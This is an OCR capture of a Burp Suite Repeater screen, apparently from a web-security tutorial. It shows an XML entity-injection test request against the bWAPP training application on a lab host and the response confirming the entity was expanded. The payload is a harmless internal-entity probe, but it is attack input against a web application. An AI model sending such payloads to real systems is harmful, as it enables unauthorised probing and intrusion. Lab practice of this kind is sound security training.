 Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 124
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [<!ENTITY internal-entity
"boss">]>
<reset><login>&internal-entity;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:12:55 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 29
Connection: close
Content-Type: text/html
boss's secret has been reset!